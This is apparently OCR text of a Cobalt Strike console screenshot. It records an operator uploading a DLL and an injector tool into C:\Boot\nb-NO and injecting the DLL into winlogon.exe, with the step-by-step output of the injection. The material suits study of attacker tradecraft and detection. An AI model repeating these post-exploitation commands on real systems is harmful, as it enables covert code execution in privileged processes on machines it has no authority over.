 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
test SYSTEM * winlogon.exe 480 x64 23s
test powershell.exe 2384 x86 98ms
test SYSTEM * werfault.exe 3096 x64 212ms
操作日志X 凭据信息X Beacon X 文件下载X X
[+] host called home, sent: 26 bytes
[+] host called home, sent: 46 bytes
[+] host called home, sent: 25 bytes
[+] host called home, sent: 31 bytes
beacon> upload C:\Users\Administrator\Desktop\1.dll (C:\Boot\nb-NO\1.dll)
[*] Tasked beacon to upload C:\Users\Administrator\Desktop\1.dll as C:\Boot\nb-NO\1.dll
[+] host called home, sent: 17470 bytes
beacon> upload C:\Users\Administrator\Desktop\InjectDll.exe (C:\Boot\nb-NO\InjectDll.exe)
[*] Tasked beacon to upload C:\Users\Administrator\Desktop\InjectDll.exe as C:\Boot\nb-NO\InjectDll.exe
[+] host called home, sent: 418374 bytes
beacon> shell C:\Boot\nb-NO\InjectDll.exe 480 C:\Boot\nb-NO\1.dll
[*] Tasked beacon to run: C:\Boot\nb-NO\InjectDll.exe 480 C:\Boot\nb-NO\1.dll
[+] host called home, sent: 82 bytes
[+] received output:
[*] Open CurrentProcessToken Successfully!,TokenHandle is:64
[*] LookupPrivilegeValue Successfully!
[√] ALL_ASSIGNED!
****************************************************************************
[*] OpenProcess Successfully!
[*] VirtualAllocEx Successfully!
[*] WriteMemory Successfully!
[*] Load ntdll.dll Successfully!
[*] Get LoadLibraryA Address Successfully! Address is d4a930b0
[*] Get ZwCreateThreadEx Address Successfully! Address is d6ba10f0
[*] Please wait for a moment in the process of injection:
[!] Error:Enum modules failed to detect if there is an injected DLL module,error is 24
[!] Enum Error!
[√] Creat RemoteThread Successfully! RemoteThread Id is a0